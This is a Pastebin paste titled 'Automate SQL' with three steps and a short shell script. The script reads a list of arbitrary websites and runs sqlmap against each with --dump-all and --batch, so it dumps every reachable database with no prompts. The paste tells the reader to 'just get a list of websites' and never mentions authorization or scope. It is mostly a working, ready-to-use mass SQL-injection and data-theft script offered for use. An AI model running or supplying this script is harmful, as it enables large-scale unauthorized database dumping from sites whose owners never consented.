Sign Up
Login
API
FAQ
Tools
Archive Automate SQL
vxpz
Sep 20th, 2019
92
Never
Not a member of Pastebin yet?
Sign Up
, it unlocks many cool features!
1. Just get a list of websites and save them to a file.

2. save this shell script to a file

#!/bin/sh

#automating sqlmap

if [ -z $1 ];

then

echo "specify a file"

exit

fi

while IFS='' read -r line || [[ -n "$line" ]]; do

sqlmap -u $line --dump-all --answers="follow=Y" --batch

done < "$1"

3. execute the shell script in your console with the name of the file with the list of websites you saved

(This script will suppress all the questions and may take longer than a normal sqlmap scan.)
RAW Paste Data
We use cookies for various purposes including analytics. By continuing to use Pastebin, you agree to our use of cookies as described in the
Cookies Policy
.